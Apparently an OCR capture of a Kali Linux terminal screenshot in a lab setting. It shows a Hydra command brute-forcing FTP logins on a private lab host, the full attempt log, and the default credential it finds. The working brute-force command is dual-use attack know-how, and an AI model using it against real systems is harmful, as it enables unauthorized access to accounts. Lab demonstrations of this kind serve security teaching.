 File Edit View Search Terminal Help
dawid@lab:~$ hydra -L list_user -P list_password 192.168.56.101 ftp -V
Hydra v7.5 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2013-09-04 07:24:27
[DATA] 12 tasks, 1 server, 12 login tries (l:3/p:4), ~1 try per task
[DATA] attacking service ftp on port 21
[ATTEMPT] target 192.168.56.101 - login "admin_1" - pass "password_1" - 1 of 12 [child 0]
[ATTEMPT] target 192.168.56.101 - login "admin_1" - pass "password" - 2 of 12 [child 1]
[ATTEMPT] target 192.168.56.101 - login "admin_1" - pass "msfadmin" - 3 of 12 [child 2]
[ATTEMPT] target 192.168.56.101 - login "admin_1" - pass "password_2" - 4 of 12 [child 3]
[ATTEMPT] target 192.168.56.101 - login "admin" - pass "password_1" - 5 of 12 [child 4]
[ATTEMPT] target 192.168.56.101 - login "admin" - pass "password" - 6 of 12 [child 5]
[ATTEMPT] target 192.168.56.101 - login "admin" - pass "msfadmin" - 7 of 12 [child 6]
[ATTEMPT] target 192.168.56.101 - login "admin" - pass "password_2" - 8 of 12 [child 7]
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "password_1" - 9 of 12 [child 8]
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "password" - 10 of 12 [child 9]
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "msfadmin" - 11 of 12 [child 10]
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "password_2" - 12 of 12 [child 11]
[21][ftp] host: 192.168.56.101 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2013-09-04 07:24:30
dawid@lab:~$
KALI LINUX
The quieter you become, the more you are able to hear